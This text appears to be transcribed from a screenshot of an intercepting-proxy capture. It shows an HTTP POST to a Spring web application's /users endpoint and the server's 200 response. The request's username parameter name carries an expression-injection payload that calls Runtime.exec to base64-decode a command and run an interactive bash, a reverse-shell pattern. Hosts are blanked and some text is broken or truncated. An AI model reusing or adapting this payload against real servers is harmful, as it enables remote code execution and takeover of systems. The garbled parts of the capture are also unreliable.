 Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 211
Origin: http:// :8080
Connection: close
Referer: http:/ :8080/users
Content-Type: application/x-www-form-urlencoded
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exe
c("bash -c
{echo,YmFza MQ==}|{base64
,-d}|{bash,-i}")]=&password=123456&repeatedPassword=123456
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Mon, 13 Jul 2020 07:16:59 GMT
Connection: close
Content-Length: 2599
<!DOCTYPE html SYSTEM
"http://www.thymeleaf.org/dtd/xhtml1-strict-thymeleaf-spring4-4.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Users</title>
<meta http-equiv="content-type" content="text/html;
charset=UTF-8" />
<link rel="stylesheet"
href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css"
/>
<link rel="stylesheet" href="/css/style.css"
type="text/css" />
</head>
<body>
<h1>Users</h1>